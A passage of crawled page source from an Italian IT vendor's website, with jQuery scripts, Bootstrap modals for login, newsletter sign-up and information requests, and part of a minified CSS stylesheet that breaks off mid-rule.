            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/productPresentation.css
body_size: 1689
content:
section.body-content :not(.fa):not(.glyphicon){font-family:'Open Sans',Roboto,Helvetica,sans-serif}.container{padding:20px 150px 10px!important}.colored{background-color:#f6f6f6;border-bottom:1px solid lightgray;border-top:1px solid lightgray}.topBanner{min-height:200px;width:100%;text-align:center}.topBannerTitle{font-size:22px;font-weight:600;text-align:center;text-transform:uppercase;margin-top:0}.topBannerTitle span{display:block;margin-bottom:10px}.topBannerButton{display:inline-block;margin:0 auto;padding:20px 30px;font-size:20px;font-weight:700;border-radius:0;text-transform:uppercase;border:1px solid #4cae4c;cursor:pointer;white-space:normal;transition:none!important}.topBanner button,.topBanner a{/*border-radius:0!important;*/transition:none!important}.topBannerFlexBox{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;min-height:200px}.topBannerFlexBox .flexContent{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.topBannerFlexBox .flexImgContainer{margin:0}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:888;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.flexBox{margin:0 -15px!important}.flexItem{padding:5px 15px}.flexBorder .flexItem:not(:last-child){border-right:1px solid lightgray}.flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}.flexTextImg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flexTextImgLeft{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flexOnlyText{padding:5px 15px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flexOnlyImg{padding:5px 15px;text-align:right}.flexTextImgLeft .flexOnlyImg{text-align:left}.pricingTableContainer{border:1px solid lightgray;border-bottom:none;padding:9px}.topBanner .pricingTableContainer{border-color:#177C2F}.pricingTable{font-size:18px;text-align:center;display:block}.pricingTablePrice{font-size:40px;font-weight:500;word-spacing:-5px;letter-spacing:-3px}.pricingTableAdd{line-height:0;position:relative;top:-10px;font-size:55%;letter-spacing:-1px}.pricingTableButton{display:block;outline:none;background-color:#5cb85c;border:1px solid #4cae4c;border-top:none;color:#fff!important;padding:6px 12px;width:100%;-webkit-transition:none!important;transition:none!important;margin-bottom:5px;text-align:center;text-transform:uppercase;cursor:pointer}.pricingTableButton:hover{background-color:#449d44;border-color:#398439}#myCarousel img{margin:0 auto 15px}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control{color:#fff;top:40%;color:#428BCA!important;bottom:auto;padding-top:4px;width:30px;height:30px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control.right{left:auto;right:-32px}.carousel-control.left{right:auto;left:-32px}.carousel-indicators{bottom:-45px}.carousel-indicators li{border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc}.carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1}.modal-content{border-radius:0!important}#freeTrialModal input:not([type='checkbox']){margin-bottom:15px;border-radius:0;width:100%}#freeTrialModal label{margin:0 0 15px;color:#000;cursor:pointer}#personalData{float:none;margin-top:0}@media(max-width:767px){.container{padding:20px 15px 10px!important}.flexBorder .flexItem:not(:last-child){border:none;border-bottom:1px solid lightgray}.flexTextImg{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flexOnlyImg img{max-width:100%}.carousel-control{display:none}}.imgTextBlock .flexImgContainer img{background-color:#fff}.screenshotContainer img{border:1px solid lightgray}@media(min-width: 768px){.screenshotContainer img{max-width:500px}}.screenshotContainer .flexTextImgLeft{text-align:right}.borderedImage .flexImgContainer img{padding:10px;border:1px solid lightgray}.moduleTable{width:100%}.moduleTitle 